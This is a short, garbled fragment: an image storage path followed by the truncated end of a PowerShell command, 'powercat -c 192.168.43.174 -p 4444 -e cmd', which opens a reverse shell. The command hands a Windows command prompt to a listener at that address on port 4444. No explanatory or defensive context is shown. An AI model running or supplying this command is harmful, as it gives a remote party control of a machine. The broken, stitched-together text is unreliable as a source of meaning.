 ps1);powercat -c 192.168.43.174 -p 4444 -e cmd